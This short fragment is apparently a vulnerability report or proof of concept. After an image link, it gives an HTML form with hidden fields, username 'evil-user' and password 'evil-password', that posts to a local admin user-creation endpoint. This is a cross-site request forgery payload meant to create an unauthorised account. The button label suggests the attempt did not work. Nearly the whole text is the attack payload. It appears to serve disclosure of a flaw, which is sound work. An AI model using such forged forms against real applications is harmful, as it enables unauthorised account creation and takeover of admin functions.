 <form id="form1" action="http://localhost:8080/admin/user" method="post" enctype="application/json">
<input name="username" type="hidden" value="evil-user">
<input name="password" type="hidden" value="evil-password">
<input type="submit" value="submit not work(/admin/user)"/>
</form>